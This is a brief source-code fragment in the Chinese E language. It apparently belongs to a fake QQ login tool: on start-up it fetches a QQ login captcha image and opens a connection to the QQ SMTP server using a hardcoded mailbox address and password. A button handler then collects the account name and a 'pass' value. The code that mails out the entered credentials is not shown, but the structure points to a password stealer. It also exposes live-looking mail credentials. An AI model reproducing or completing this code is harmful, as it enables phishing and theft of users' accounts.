 窗口程序集名 保 留 保 留 备 注
窗口程序集2
子程序名 返回值类型 公开 备 注
_窗口1_创建完毕
图片框1.图片 ＝ 彗星HTTP读文件 (“http://ptlogin2.qq.com/getimage”)
连接发信服务器 (“smtp.qq.com”, , “593542907@qq.com”, “a.123456”, )
※发信邮件服务器地址： “smtp.qq.com”
※端口号：
※用户名： “593542907@qq.com”
※密码： “a.123456”
※最长等待时间：
时钟1.时钟周期 ＝ 100
子程序名 返回值类型 公开 备 注
_按钮1_被单击
变量名 类 型 静态 数组 备 注
pass 文本型
临时数据 文本型
判断 (编辑框1.内容 ＝ “”)
信息框 (“请写入账号！”, 0, )